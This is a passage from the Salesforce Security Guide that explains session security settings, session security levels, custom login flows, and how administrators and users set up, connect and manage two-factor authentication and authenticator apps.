and 12 hours. Choose a shorter timeout period if your
org has sensitive information and you want to enforce
stricter security.
Timeout value
Note: The last active session time value isn’t
updated until halfway through the timeout
period. So if you have a 30-minute timeout, the
system doesn’t check for activity until 15 minutes
have passed. For example, if you update a record
after 10 minutes, the last active session time
value isn’t updated because there was no activity
after 15 minutes. You’re logged out in 20 more
minutes (30 minutes total), because the last
active session time wasn’t updated. Suppose
that you update a record after 20 minutes. That’s
5 minutes after the last active session time is
checked. Your timeout resets, and you have
another 30 minutes before being logged out,
for a total of 50 minutes.
Determines whether the system prompts inactive users
with a timeout warning message. Users are prompted
Disable session timeout
warning popup
30 seconds before timeout as specified by the
Timeout value.
Requires that when sessions time out for inactive users,
current sessions become invalid. The browser refreshes
Force logout on session
timeout
and returns to the login page. To access the org, the
user must log in again.
Note: Do not select Disable session
timeout warning popup when using
this setting.
32
Configure User AuthenticationSalesforce Security Guide
DescriptionField
Determines whether user sessions are locked to the IP address from which
the user logged in, helping to prevent unauthorized persons from hijacking
a valid session.
Lock sessions to the IP address
from which they originated
Note: This setting can inhibit various applications and mobile devices.
Associates a current UI session for a user, such as a community user, with a
specific domain. The setting helps prevent unauthorized use of the session
Lock sessions to the domain in
which they were first used
ID in another domain. This setting is enabled by default for orgs created with
the Spring ’15 release or later.
Determines whether HTTPS is required to log in to or access Salesforce, apart
from Force.com sites, which can be accessed using HTTP.
This setting is enabled by default for security reasons.
Require secure connections
(HTTPS)
Note: The Reset Passwords for Your Users page can only be accessed
using HTTPS.
Determines whether an administrator who is logged in as another user is
returned to their previous session after logging out as the secondary user.
If the setting is enabled, an administrator must log in again to continue using
Salesforce after logging out as the user. Otherwise, the administrator is returned
Force relogin after Login-As-User
to the original session after logging out as the user. This setting is enabled by
default for new orgs beginning with the Summer ’14 release.
Restricts session ID cookie access. A cookie with the HttpOnly attribute is not
accessible via non-HTTP methods, such as calls from JavaScript.
Require HttpOnly attribute
Note: If you have a custom or packaged application that uses
JavaScript to access session ID cookies, selecting Require
HttpOnly attribute breaks your application. It denies the
application access to the cookie. If Require HttpOnly
attribute is selected, the AJAX Toolkit debugging window isn’t
available.
Sets the org to send session information using a POST request, instead of a
GET request, for cross-domain exchanges. An example of a cross-domain
Use POST requests for
cross-domain sessions
exchange is when a user is using a Visualforce page. In this context, POST
requests are more secure than GET requests because POST requests keep the
session information in the body of the request. However, if you enable this
setting, embedded content from another domain, such as:
<img src="https://acme.force.com/pic.jpg"/>
sometimes doesn’t display.
Restricts the IP addresses from which users can access Salesforce to only the
IP addresses defined in Login IP Ranges. If this setting is enabled, login
Enforce login IP ranges on every
request
IP ranges are enforced on each page request, including requests from client
33
Configure User AuthenticationSalesforce Security Guide
DescriptionField
applications. If this setting isn’t enabled, login IP ranges are enforced only
when a user logs in. This setting affects all user profiles that have login IP
restrictions.
Allows the user’s browser to store usernames. If enabled, after initial login,
usernames are auto-filled into the Username field on the login page. If the
Enable caching and autocomplete
on login page
user selected Remember me on the login page, the username persists after
the session expires or the user logs out. The username also appears on the
User Switcher. This setting is selected by default for all organizations.
Note: If you disable this setting, the Remember me option doesn’t
appear on your org’s login page or from the User Switcher.
Enables secure data caching in the browser to improve page reload
performance by avoiding extra round trips to the server. This setting is selected
Enable secure and persistent
browser caching to improve
performance by default for all organizations. We don’t recommend disabling this setting,
but if your company’s policy doesn’t allow browser caching even if the data
is encrypted, you can disable it.
Determines whether the User Switcher appears when your org’s users select
their profile picture. This setting is selected by default for all organizations.
Enable user switching
The Enable caching and autocomplete on login page
setting must also be enabled. Deselect the Enable user switching
setting to prevent your org from appearing in User Switchers on other orgs.
It also prevents your org users from seeing the User Switcher when they select
their profile picture.
Normally, usernames are cached only while a session is active or if a user
selects Remember Me. For SSO sessions, the remember option isn't available.
Remember until logout
So, once the session expires, the username disappears from the login page
and the User Switcher. By enabling Remember me until logout,
the cached usernames are deleted only if the user explicitly logs out. If the
session times out, they appear on the User Switcher as inactive. This way, if
the users are on their own computer and allow a session to timeout, they can
select the username to reauthenticate. If they're on a shared computer, the
username is deleted immediately when the user logs out.
This setting applies to all your org’s users. This option isn't enabled by default.
However, we encourage you to enable it as a convenience to your users. Keep
this setting disabled if your org doesn't expose all your SSO or authentication
providers on your login page.
Allows users to receive a one-time PIN delivered via SMS. If this setting is
selected, administrators or users must verify their mobile phone number before
Enable the SMS method of identity
confirmation
taking advantage of this feature. This setting is selected by default for all
organizations.
In API version 31.0 and earlier, requires the use of security tokens for API logins
from callouts. Examples are Apex callouts or callouts using the AJAX proxy. In
API version 32.0 and later, security tokens are required by default.
Require security tokens for API
logins from callouts (API version
31.0 and earlier)
34
Configure User AuthenticationSalesforce Security Guide
DescriptionField
Specifies a range of IP addresses users must log in from (inclusive), or the login
fails.
To specify a range, click New and enter a Start IP Address and End IP Address
to define the range, which includes the start and end values.
Login IP Ranges (for Contact Manager,
Group, and Professional Editions)
This field is not available in Enterprise, Unlimited, Performance, and Developer
Editions. In those editions, you can specify a valid Login IP Range in the user
profile settings.
Protects against clickjack attacks on setup Salesforce pages. Clickjacking is
also known as a user interface redress attack. (Setup pages are available from
the Setup menu.)
Enable clickjack protection for
Setup pages
Protects against clickjack attacks on non-setup Salesforce pages. Clickjacking
is also known as a user interface redress attack. Setup pages already include
Enable clickjack protection for
non-Setup Salesforce pages
protection against clickjack attacks. (Setup pages are available from the Setup
menu.) This setting is selected by default for all organizations.
Protects against clickjack attacks on your Visualforce pages with headers
enabled. Clickjacking is also known as a user interface redress attack.
Enable clickjack protection for
customer Visualforce pages with
standard headers Warning: If you use custom Visualforce pages within a frame or iframe,
you sometimes see a blank page or the page displays without the
frame. For example, Visualforce pages in a page layout don’t function
when clickjack protection is on.
Protects against clickjack attacks on your Visualforce pages with headers
disabled when setting showHeader="false" on the page. Clickjacking
is also known as a user interface redress attack.
Enable clickjack protection for
customer Visualforce pages with
headers disabled
Warning: If you use custom Visualforce pages within a frame or iframe,
you sometimes see a blank page or the page displays without the
frame. For example, Visualforce pages in a page layout don’t function
when clickjack protection is on.
Protects against Cross Site Request Forgery (CSRF) attacks by modifying
non-Setup pages. Non-Setup pages include a random string of characters in
Enable CSRF protection on GET
requests on non-setup pages
the URL parameters or as a hidden form field. With every GET and POST request,
Enable CSRF protection on POST
requests on non-setup pages the application checks the validity of this string of characters. The application
doesn’t execute the command unless the value found matches the expected
value. This setting is selected by default for all organizations.
Redirects users to a specific page after they log out of Salesforce, such as an
authentication provider’s page or a custom-branded page. This URL is used
Logout URL
only if no logout URL is specified in the identity provider, SAML single sign-on,
or external authentication provider settings. If no value is specified for Logout
URL, the default is https://login.salesforce.com, unless
MyDomain is enabled. If My Domain is enabled, the default is
https://customdomain.my.salesforce.com.
35
Configure User AuthenticationSalesforce Security Guide

3. Click Save.
Session Security Levels
You can restrict access to certain types of resources based on the level of security associated with the authentication (login) method for
the user’s current session. By default, each login method has one of two security levels: Standard or High Assurance. You can change
the session security level and define policies so specified resources are only available to users with a High Assurance level.
The different authentication methods are assigned these security levels, by default.
•Username and Password — Standard
•Delegated Authentication — Standard
•Activation — Standard
•Two-Factor Authentication — High Assurance
•Authentication Provider — Standard
•SAML — Standard
Note: The security level for a SAML session can also be specified using the SessionLevel attribute of the SAML assertion
sent by the identity provider. The attribute can take one of two values, STANDARD or HIGH_ASSURANCE.
To change the security level associated with a login method:
1. From Setup, enter Session Settings in the Quick Find box, then select Session Settings.
2. Under Session Security Levels, select the login method.
3. To move the method to the proper category, click the Add or Remove arrow.
Currently, the only features that use session-level security are reports and dashboards in Salesforce and connected apps. You can set
policies requiring High Assurance on these types of resources. You can also specify an action to take if the session used to access the
resource is not High Assurance. The supported actions are:
•Block — Blocks access to the resource by showing an insufficient privileges error.
•Raise session level — Prompts users to complete two-factor authentication. When users authenticate successfully, they can access
the resource. For reports and dashboards, you can apply this action when users access reports or dashboards, or just when they
export and print them.
Warning: Raising the session level to high assurance by redirecting the user to complete two-factor authentication is not a
supported action in Lightning Experience. If your org has Lightning Experience enabled, and you set a policy that requires a high
assurance session to access reports and dashboards, Lightning Experience users with a standard assurance session are blocked
from reports and dashboards. Also, they don’t see the icons for these resources in the navigation menu. As a workaround, users
with a standard assurance session can log out and log in again using an authentication method that is defined as high assurance
by their org. Then they have access to reports and dashboards. Or, they can switch to Salesforce Classic, where they’re prompted
to raise the session level when they attempt to access reports and dashboards.
To set a High Assurance required policy for accessing a connected app:
1. From Setup, enter Connected Apps in the Quick Find box, then select the option for managing connected apps.
2. Click Edit next to the connected app.
3. Select High Assurance session required.
4. Select one of the actions presented.
5. Click Save.
To set a High Assurance required policy for accessing reports and dashboards:
36
Configure User AuthenticationSalesforce Security Guide

1. From Setup, enter Access Policies in the Quick Find box, then select Access Policies.
2. Select High Assurance session required.
3. Select one of the actions presented.
4. Click Save.
Session levels have no impact on resources in the app other than connected apps, reports, and dashboards for which explicit security
policies have been defined.
Create a Login Flow
EDITIONS
Available in: both Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
USER PERMISSIONS
To open, edit, or create a
flow in the Cloud Flow
Designer:
•“Manage Force.com
Flow”
Use the Cloud Flow Designer to build a login flow process, then associate the finished flow with a
profile.
When a user’s profile is associated with a login flow, the user is directed to the flow as part of the
authentication process. The login flow screens are embedded in the standard Salesforce login page.
During the authentication process, these users have restricted access to the login flow screens. At
the end of a successful authentication and completion of the login flow, the user is redirected to
the organization. Otherwise, an explicit action can be defined within the flow to deny access.
For example, an administrator can create a login flow that implements a custom two-factor
authentication process to add a desired security layer. A flow like this uses Apex methods to get
the session context, extract the user’s IP address, and verify if the request is coming from a Trusted
IP Range. (To find or set the Trusted IP Range, from Setup, enter Network Access in the
Quick Find box, then select Network Access.) If the request is coming from within a Trusted
IP Range address, Salesforce skips the flow and logs the user into the organization. Otherwise,
Salesforce invokes the flow providing one of three options.
1. Direct the user to log in with additional credentials, such as a time-based one-time password
(TOTP).
2. Force the user to log out.
3. Direct the user to a page with more options.
You can also build login flows that direct users to customized pages, such as forms to gather more information, or pages providing users
with additional information.
Build Your Own Login Flow
Use the following process to build your own login flow.
1. Create a new flow using the Flow Designer and Apex.
For example, you can design a custom IP-based two-factor authentication flow that requires a second factor of authentication only
if the user is logging in from outside of the corporate Trusted IP Range. (To find or set the Trusted IP Range, from Setup, enter
Network Access in the Quick Find box, then select Network Access.)
Note: Do not set the Login IP Ranges directly in the user profile. The Login IP Ranges set directly in a profile restrict access to
the organization for users of that profile who are outside that range, entirely, and those users cannot enter the login flow
process.
The flow should contain the following.
a. A new Apex class defining an Apex plugin that implements from the (Process.Plugin) and uses the
Auth.SessionManagement class to access the time-based one-time password (TOTP) methods and services. The new
37
Configure User AuthenticationSalesforce Security Guide

Apex class for the plugin generates a time-based key with a quick response (QR) code to validate the TOTP provided by the user
against the TOTP generated by Salesforce.
b. A screen element to scan a QR code.
c. A decision element to handle when the token is valid and when the token is invalid.
Within the flow, you can set input variables. If you use the following specified names, these values will be populated for the flow
when it starts.
Value DescriptionName
The user type, such as Chatter Community external userLoginFlow_LoginType
The user’s current IP addressLoginFlow_IpAddress
The user’s IP address used during login, which can change after
authentication
LoginFlow_LoginIpAddress
The user agent string provided by the user’s browserLoginFlow_UserAgent
The operating system for the userLoginFlow_Platform
Application used to request authenticationLoginFlow_Application
Current Community, if this login flow applies to a CommunityLoginFlow_Community
The current session security level, Standard or High AssuranceLoginFlow_SessionLevel
The user’s 18-character ID.LoginFlow_UserId
During the flow, you can assign the following, pre-defined variables values for specific behavior.
Note: The flow loads these values only after a UI screen is refreshed (a user clicking a button does not load the values, a new
screen must be added to the flow for the values to be loaded).
Value DescriptionName
A Text value. Provide a string that defines where the user goes
after completing the login flow. The string should be a valid
LoginFlow_FinishLocation
Salesforce URL (the user cannot leave the organization and stay
in the flow) or relative path.
A Boolean value. Set this variable to true to log the user out,
immediately, and force the user to exit the flow.
LoginFlow_ForceLogout
38
Configure User AuthenticationSalesforce Security Guide
2. Save the flow.
3. Activate the flow.
4. Connect the login flow to a profile.
Connect a Login Flow to a Profile
EDITIONS
Available in: both Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
After you create a login flow in Flow Designer and activate the flow, you associate it with a profile
in your organization. Users with that profile are then directed to the login flow.
1. From Setup, enter Login Flows in the Quick Find box, then select Login Flows.
2. Click New.
3. Enter a name to reference the login flow association when you edit or delete it. The name
doesn’t need to be unique.
4. Select the login flow for the profile. The drop-down list includes all the available flows saved in
the Flow Designer. Only active flows of type Flow are supported.
5. Select a user license for the profile to which you want to connect the flow. The profile list then
shows profiles with that license.
6. Select the profile to connect to the login flow.
7. Click Save.
Users of the profile are now directed to the login flow.
After you associate the login flow, you can edit or delete the flows listed on this login flows page.
You can associate a login flow with one or more profiles. However, a profile can’t be connected to more than one login flow.
Set Up Two-Factor Authentication
EDITIONS
Available in: Both Salesforce
Classic and Lightning
Experience
Available in: Group,
Professional, Enterprise,
Performance, Unlimited,
Developer, and Contact
Manager Editions
Admins enable two-factor authentication through permissions or profile settings. Users add the
mobile authenticator app through their own personal settings.
You can customize two-factor authentication in the following ways.
•Require it for every login. Set the two-factor login requirement for every time the user logs in
to Salesforce. You can also enable this feature for API logins, which includes the use of client
applications like the Data Loader. For more information, see Set Two-Factor Authentication
Login Requirements or Set Two-Factor Authentication Login Requirements for API Access.
Walk Through It: Secure Logins with Two-Factor Authentication
•Use “stepped up” authentication (also known as “high assurance” authentication). Sometimes
you don’t need two-factor authentication for every user’s login, but you want to secure certain
resources. If the user tries to use a connected app or reports, Salesforce prompts the user to verify identity. For more information,
see Session Security Levels.
•Use profile policies and session settings. First, in the user profile, set the Session security level required at
login field to High Assurance. Then set session security levels in your org’s session settings to apply the policy for particular
login methods. In your org’s session settings, check the session security levels to make sure that Two-Factor Authentication is in the
High Assurance column. For more information, see Set Two-Factor Authentication Login Requirements for Single Sign-On, Social
Sign-On, and Communities.
39
Configure User AuthenticationSalesforce Security Guide

Warning: If Two-Factor Authentication is in the Standard column, users get an error when they log in with a method that
grants standard-level security.
•Use login flows. Use the Flow Designer and profiles to build post-authentication requirements as the user logs in, including custom
two-factor authentication processes. For more information, see the following examples.
–Login Flows
–Implementing SMS-Based Two-Factor Authentication
–Enhancing Security with Two-Factor Authentication
IN THIS SECTION:
Set Two-Factor Authentication Login Requirements
As a Salesforce admin, you can require your users to use a second factor of authentication when they log in.
Set Two-Factor Authentication Login Requirements for Single Sign-On, Social Sign-On, and Communities
Use profile policies and session settings to set two-factor authentication login requirements for users. All Salesforce user interface
authentication methods, including username and password, delegated authentication, SAML single sign-on, and social sign-on
through a third-party authentication provider, are supported. You can apply the two-factor authentication requirement to users in
Salesforce orgs and Communities.
Set Two-Factor Authentication Login Requirements for API Access
Salesforce admins can set the “Two-Factor Authentication for API Logins” permission to allow using a second authentication challenge
for API access to Salesforce. API access includes the use of applications like the Data Loader and developer tools for customizing an
organization or building client applications.
Connect Salesforce Authenticator (Version 2 or Later) to Your Account for Identity Verification
You can connect version 2 or later of the Salesforce Authenticator mobile app to your account. Use the app whenever Salesforce
has to verify your identity. If your administrator requires two-factor authentication for increased security when you log in or access
reports or dashboards, use the app to verify your account activity. If you’re required to use two-factor authentication before you
have the app connected, you’re prompted to connect it the next time you log in to Salesforce. If you don’t yet have the two-factor
authentication requirement, you can still connect the app to your account through your personal settings.
Connect a One-Time Password Generator App or Device for Identity Verification
You can connect a one-time password generator app, such as Salesforce Authenticator or Google Authenticator, to your account.
Use a verification code generated by the app, sometimes called a “time-based one-time password,” whenever Salesforce has to
verify your identity. If your administrator requires two-factor authentication for increased security when you log in, access connected
apps, or access reports or dashboards, use a code from the app. If you’re required to use two-factor authentication before you have
an app connected, you’re prompted to connect one the next time you log in to Salesforce. If you don’t yet have the two-factor
authentication requirement, you can still connect the app to your account through your personal settings.
Disconnect Salesforce Authenticator (Version 2 or Later) from a User’s Account
Only one Salesforce Authenticator (version 2 or later) mobile app can be connected to a user’s account at a time. If your user loses
access to the app by replacing or losing the mobile device, disconnect the app from the user’s account. The next time the user logs
in with two-factor authentication, Salesforce prompts the user to connect a new authenticator app.
Disconnect a User’s One-Time Password Generator App
Only one mobile authenticator app that generates verification codes (one-time passwords) can be connected to a user’s account
at a time. If your user loses access to the app by replacing or losing the mobile device, disconnect the app from your user’s account.
The next time your user logs in with two-factor authentication, Salesforce prompts the user to connect a new authenticator app.
40
Configure User AuthenticationSalesforce Security Guide
Generate a Temporary Identity Verification Code
Generate a temporary verification code for users who can’t access the device they usually use for two-factor authentication. You set
when the code expires, from 1 to 24 hours after you generate it. The code can be used multiple times until it expires.
Expire a Temporary Verification Code
Expire a user’s temporary verification code when the user no longer needs it for two-factor authentication
Delegate Two-Factor Authentication Management Tasks
Let users who aren’t Salesforce admins provide support for two-factor authentication in your org. For example, suppose you want
your company’s Help Desk staff to generate temporary verification codes for users who lost or forgot the device they usually use for
two-factor authentication. Assign Help Desk staff members the “Manage Two-Factor Authentication in User Interface” permission
so that they can generate codes and support end users with other two-factor authentication tasks.
SEE ALSO:
Two-Factor Authentication
Set Two-Factor Authentication Login Requirements
EDITIONS
Available in: Both Salesforce
Classic and Lightning
Experience
Available in: Contact
Manager, Group,
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
USER PERMISSIONS
To edit profiles and
permission sets:
•“Manage Profiles and
Permission Sets”
As a Salesforce admin, you can require your users to use a second factor of authentication when
they log in.
You can require two-factor authentication each time a user logs in with a username and password
to Salesforce, including orgs with custom domains created using My Domain. To set the requirement,
select the “Two-Factor Authentication for User Interface Logins” permission in the user profile (for
cloned profiles only) or permission set.
See how to set up a two-factor authentication requirement for your org and how your users can
use the Salesforce Authenticator app. Salesforce Authenticator: Set Up a Two-Factor
Authentication Requirement
Walk Through It: Secure Logins with Two-Factor Authentication
Users with the “Two-Factor Authentication for User Interface Logins” permission have to use a
mobile authenticator app each time they log in to Salesforce.
You can also use a profile-based policy to set a two-factor authentication requirement for users
assigned to a particular profile. Use the profile policy when you want to require two-factor
authentication for users of the following authentication methods:
•SAML for single sign-on
•Social sign-on in to Salesforce orgs or Communities
•Username and password authentication into Communities
All Salesforce user interface authentication methods, including username and password, delegated authentication, SAML single sign-on,
and social sign-on through an authentication provider, are supported. In the user profile, set the Session security level
required at login field to High Assurance. Then set session security levels in your org’s session settings to apply the policy
for particular login methods. Also in your org’s session settings, check the session security levels to make sure that Two-Factor
Authentication is in the High Assurance column.
Warning: If Two-Factor Authentication is in the Standard column, users get an error when they log in with a method that grants
standard-level security.
41
Configure User AuthenticationSalesforce Security Guide
Set Two-Factor Authentication Login Requirements for Single Sign-On, Social Sign-On, and
Communities
EDITIONS
Available in: Both Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
USER PERMISSIONS
To edit profiles and
permission sets:
•“Manage Profiles and
Permission Sets”
To generate a temporary
verification code
•“Manage Two-Factor
Authentication in User
Interface”
Use profile policies and session settings to set two-factor authentication login requirements for
users. All Salesforce user interface authentication methods, including username and password,
delegated authentication, SAML single sign-on, and social sign-on through a third-party
authentication provider, are supported. You can apply the two-factor authentication requirement
to users in Salesforce orgs and Communities.
To require two-factor authentication for users assigned to a particular profile, edit the Session
security level required at login profile setting. Then set session security levels
in your org’s session settings to apply the policy for particular login methods.
By default, the session security requirement at login for all profiles is None. You can edit a profile’s
Session Settings to change the requirement to High Assurance. When profile users with this
requirement use a login method that grants standard-level security instead of high assurance, such
as username and password, they’re prompted to verify their identity with two-factor authentication.
After users authenticate successfully, they’re logged in to Salesforce.
You can edit the security level assigned to a login method in your org’s Session Settings.
Users with mobile devices can use the Salesforce Authenticator mobile app or another authenticator
app for two-factor authentication. Internal users can connect the app to their account in the
Advanced User Details page of their personal settings. If you set the High Assurance
requirement on a profile, any profile user who doesn’t already have Salesforce Authenticator or
another authenticator app connected to their account is prompted to connect the app before they
can log in. After they connect the app, they’re prompted to use the app to verify their identity.
Community members with the High Assurance profile requirement are prompted to connect
an authenticator app during login.
1. From Setup, enter Profiles in the Quick Find box, then select Profiles.
2. Select a profile.
3. Scroll to Session Settings and find the Session security level required at login setting.
4. Click Edit.
5. For Session security level required at login, select High Assurance.
6. Click Save.
7. From Setup, enter Session Settings in the Quick Find box, then select Session Settings.
8. In Session Security Levels, make sure that Two-Factor Authentication is in the High Assurance column.
If Two-Factor Authentication is in the Standard column, users get an error when they log in with a method that grants standard-level
security.
9. Note: Consider moving Activation to the High Assurance column. With this setting, users who verify their identity from an
unrecognized browser or app establish a high-assurance session. When Activation is in the High Assurance column, profile
users who verify their identity at login aren’t challenged to verify their identity again to satisfy the high-assurance session
security requirement.
Save your changes.
Example: You’ve configured Facebook and LinkedIn as authentication providers in your community. Many of your community
members use social sign-on to log in using the username and password from their Facebook or LinkedIn accounts. You want to
increase security by requiring Customer Community users to use two-factor authentication when they log in with their Facebook
42
Configure User AuthenticationSalesforce Security Guide
account, but not with their LinkedIn account. You edit the Customer Community User profile and set the Session security
level required at login to High Assurance. In your org’s Session Settings, you edit the Session Security Levels. You
place Facebook in the Standard column. In the High Assurance column, you place Two-Factor Authentication. You also place
LinkedIn in the High Assurance column.
Note: You can also use login flows to change the user’s session security level to initiate identity verification under specific
conditions. Login flows let you build a custom post-authentication process that meets your business requirements.
If users lose or forget the mobile device they usually use for two-factor authentication, you can generate a temporary verification code
for them. You set when the code expires, from 1 to 24 hours after you generate it. Your user can use the code multiple times until it
expires. A user can have only one temporary code at a time. If a user needs a new code while the old code is still valid, you can expire
the old code, then generate a new one. Users can expire their own valid codes in their personal settings.
Note: The High Assurance profile requirement applies to user interface logins. OAuth token exchanges aren’t subject to
the requirement. OAuth refresh tokens that were obtained before a High Assurance requirement is set for a profile can still
be exchanged for access tokens that are valid for the API. Tokens are valid even if they were obtained with a standard-assurance
session. To require users to establish a high-assurance session before accessing the API with an external application, first revoke
existing OAuth tokens for users with that profile. Then set a High Assurance requirement for the profile. Users have to log
in with two-factor authentication and reauthorize the application. See Revoking OAuth Tokens.
Set Two-Factor Authentication Login Requirements for API Access
EDITIONS
Available in: Both Salesforce
Classic and Lightning
Experience
Available in: Contact
Manager, Database.com,
Developer, Enterprise,
Group, Performance,
Professional, and Unlimited
Editions
USER PERMISSIONS
To edit system permissions
in profiles:
•“Manage Profiles and
Permission Sets”
To enable this feature:
•“Two-Factor
Authentication for User
Interface Logins”
Salesforce admins can set the “Two-Factor Authentication for API Logins” permission to allow using
a second authentication challenge for API access to Salesforce. API access includes the use of
applications like the Data Loader and developer tools for customizing an organization or building
client applications.
The “Two-Factor Authentication for User Interface Logins” permission is a prerequisite for the
“Two-Factor Authentication for API Logins” permission. Users who have these permissions enabled
have to complete two-factor authentication when they log in to Salesforce through the user interface.
Users must download and install an authenticator app on their mobile device and connect the app
to their Salesforce account. Then they can use verification codes (time-based one-time passwords,
or TOTP) from the app for two-factor authentication.
43
Configure User AuthenticationSalesforce Security Guide

Connect Salesforce Authenticator (Version 2 or Later) to Your Account for Identity Verification
EDITIONS
Available in: Both Salesforce
Classic and Lightning
Experience
Available in: Group,
Professional, Enterprise,
Performance, Unlimited,
Developer, and Contact
Manager Editions
You can connect version 2 or later of the Salesforce Authenticator mobile app to your account. Use
the app whenever Salesforce has to verify your identity. If your administrator requires two-factor
authentication for increased security when you log in or access reports or dashboards, use the app
to verify your account activity. If you’re required to use two-factor authentication before you have
the app connected, you’re prompted to connect it the next time you log in to Salesforce. If you
don’t yet have the two-factor authentication requirement, you can still connect the app to your
account through your personal settings.
The Salesforce Authenticator (version 2 or later) app on your mobile device is the second “factor”
of authentication. Using the app adds an extra level of security to your account. Once you connect
the app, you get a notification on your mobile device whenever you do something that requires
identity verification. When you get the notification, open the app on your mobile device, check the
activity details, and respond on your mobile device to verify. If you get a notification about activity
you don’t recognize, use the app to block the activity. You can flag the blocked activity for your Salesforce admin. The app also provides
a verification code you can use as an alternate method of identity verification.
1. Download and install version 2 or later of the Salesforce Authenticator app for the type of mobile device you use. For iPhone, get
the app from the App Store. For Android devices, get the app from Google Play.
If you previously installed version 1 of Salesforce Authenticator on your mobile device, you can update the app to version 2 through
the App Store or Google Play. The update preserves any connected accounts you already have in the app. These accounts are
code-only accounts that generate verification codes but don’t receive push notifications or allow location-based automated
verifications. Code-only accounts appear on your Connected Accounts list without a > at the far right of the account name row, and
there’s no account detail page. If you have a code-only account for the username you used for your current login to Salesforce, swipe
left in the app to remove that username before proceeding. In the following steps, you connect the account for that username again.
The new connected account gives you full Salesforce Authenticator version 2 functionality: push notifications, location-based
automated verifications, and verification codes.
2. From your personal settings, enter Advanced User Details in the Quick Find box, then select Advanced User Details.
No results? Enter Personal Information in the Quick Find box, then select Personal Information.
3. Find App Registration: Salesforce Authenticator and click Connect.
4. For security purposes, you’re prompted to log in to your account.
5. Open the Salesforce Authenticator app on your mobile device.
If you’re opening the app for the first time, you see a tour of the app’s features. Take the tour, or go straight to adding your Salesforce
account to the app.
6. In the app, tap + to add your account.
The app generates a unique two-word phrase.
7. Back in your browser, enter the phrase in the Two-Word Phrase field.
8. Click Connect.
If you previously connected an authenticator app that generates verification codes to your account, you sometimes see an alert.
Connecting version 2 or later of the Salesforce Authenticator mobile app invalidates the codes from your old app. When you need
a verification code, get it from Salesforce Authenticator from now on.
9. In the Salesforce Authenticator app on your mobile device, you see details about the account you’re connecting. To complete the
account connection, tap Connect in the app.
To help keep your account secure, we send you an email notification whenever a new identity verification method is added to your
Salesforce account. You get the email whether you add the method or your Salesforce admin adds it on your behalf.
44
Configure User AuthenticationSalesforce Security Guide

Connect a One-Time Password Generator App or Device for Identity Verification
EDITIONS
Available in: Both Salesforce
Classic and Lightning
Experience
Available in all editions
You can connect a one-time password generator app, such as Salesforce Authenticator or Google
Authenticator, to your account. Use a verification code generated by the app, sometimes called a
“time-based one-time password,” whenever Salesforce has to verify your identity. If your administrator
requires two-factor authentication for increased security when you log in, access connected apps,
or access reports or dashboards, use a code from the app. If you’re required to use two-factor
authentication before you have an app connected, you’re prompted to connect one the next time
you log in to Salesforce. If you don’t yet have the two-factor authentication requirement, you can
still connect the app to your account through your personal settings.
1. Download the supported authenticator app for your device type. You can use any authenticator app that supports the time-based
one-time password (TOTP) algorithm ( IETF RFC 6238), such as Salesforce Authenticator for iOS, Salesforce Authenticator for Android,
or Google Authenticator.
2. From your personal settings, enter Advanced User Details in the Quick Find box, then select Advanced User Details.
No results? Enter Personal Information in the Quick Find box, then select Personal Information.
3. Find App Registration: One-Time Password Generator and click Connect.
4. For security purposes, you’re prompted to log in to your account.
5. Using the authenticator app on your mobile device, scan the QR code.
Alternatively, you can click I Can’t Scan the QR Code in your browser. The browser displays a security key. In the authenticator app,
enter your username and the key displayed.
6. In Salesforce, enter the code generated by the authenticator app in the Verification Code field.
The authenticator app generates a new verification code periodically. Enter the current code.
7. Click Connect.
To help keep your account secure, we send you an email notification whenever a new identity verification method is added to your
Salesforce account. You get the email whether you add the method or your Salesforce admin adds it on your behalf.
SEE ALSO:
Salesforce Help: Personalize Your Salesforce Experience
45
Configure User AuthenticationSalesforce Security Guide

Disconnect Salesforce Authenticator (Version 2 or Later) from a User’s Account
EDITIONS
Available in: Both Salesforce
Classic and Lightning
Experience
Available in all editions
USER PERMISSIONS
To disconnect a user’s
Salesforce Authenticator
app:
•“Manage Two-Factor
Authentication in User
Interface”
Only one Salesforce Authenticator (version 2 or later) mobile app can be connected to a user’s
account at a time. If your user loses access to the app by replacing or losing the mobile device,
disconnect the app from the user’s account. The next time the user logs in with two-factor
authentication, Salesforce prompts the user to connect a new authenticator app.
1. From Setup, enter Users in the Quick Find box, then select Users.
2. Click the user’s name.
3. On the user’s detail page, click Disconnect next to the App Registration:
Salesforce Authenticator field.
4. Click Disconnect next to the App Registration: One-Time Password
Generator field.
Note: If you don’t click Disconnect for this field, the inaccessible app still generates
valid verification codes for the account.
Users can disconnect the app from their own account on the Advanced User Details page. In personal
settings, the user clicks Disconnect next to both the App Registration: Salesforce
Authenticator and App Registration: One-Time Password Generator fields.
Disconnect a User’s One-Time Password Generator App
EDITIONS
Available in: Both Salesforce
Classic and Lightning
Experience
Available in: Group,
Professional, Enterprise,
Performance, Unlimited,
Developer, and Contact
Manager Editions
USER PERMISSIONS
To disconnect a user’s
authenticator app:
•“Manage Two-Factor
Authentication in User
Interface”
Only one mobile authenticator app that generates verification codes (one-time passwords) can be
connected to a user’s account at a time. If your user loses access to the app by replacing or losing
the mobile device, disconnect the app from your user’s account. The next time your user logs in
with two-factor authentication, Salesforce prompts the user to connect a new authenticator app.
1. From Setup, enter Users in the Quick Find box, then select Users.
2. Click the user’s name.
3. On the user’s detail page, click Disconnect next to the App Registration: One-Time
Password Generator field.
Your users can disconnect the app from their own account. In personal settings, they go to the
Advanced User Details page and click Disconnect next to the App Registration:
One-Time Password Generator field.
46
Configure User AuthenticationSalesforce Security Guide
Generate a Temporary Identity Verification Code
EDITIONS
Available in: Both Salesforce
Classic and Lightning
Experience
Available in: Contact
Manager, Group,
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
USER PERMISSIONS
To generate a temporary
verification code:
•“Manage Two-Factor
Authentication in User
Interface”
Generate a temporary verification code for users who can’t access the device they usually use for
two-factor authentication. You set when the code expires, from 1 to 24 hours after you generate
it. The code can be used multiple times until it expires.
1. From Setup, enter Users in the Quick Find box, then select Users.
2. Click the name of the user who needs a temporary verification code.
You can’t generate a code for an inactive user.
3. Find Temporary Verification Code, then click Generate.
If you don’t already have a session with a high-assurance security level, Salesforce prompts you
to verify your identity.
4. Set when the code expires, and click Generate Code.
5. Give the code to your user, then click Done.
After you click Done, you can’t return to view the code again, and the code isn’t displayed
anywhere in the user interface.
